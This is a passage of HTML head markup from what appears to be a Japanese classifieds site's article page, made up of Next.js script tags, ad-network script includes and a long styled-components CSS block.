        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,jmayVU,cxZUQa,eQifkH,funnHE,gFfvMM,fOzZVd,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.jFYUdX{max-width:100%;max-height:100%;vertical-align:top;object-fit:contain;width:184px;height:18px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,jFYUdX,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g179[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g202[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g203[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g204[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
